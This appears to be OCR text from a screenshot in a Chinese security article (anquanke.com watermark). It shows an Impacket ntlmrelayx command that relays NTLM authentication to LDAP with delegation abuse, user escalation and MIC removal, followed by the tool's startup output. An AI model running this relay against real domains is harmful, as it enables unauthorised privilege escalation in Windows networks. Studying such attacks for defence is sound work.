 python ntlmrelayx.py -t ldap://172.16.99.16 --delegate-access --escalate-us
er WIN7\$ --remove-mic --no-dump -smb2support
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
白帽hub
安全客（www.anquanke.com）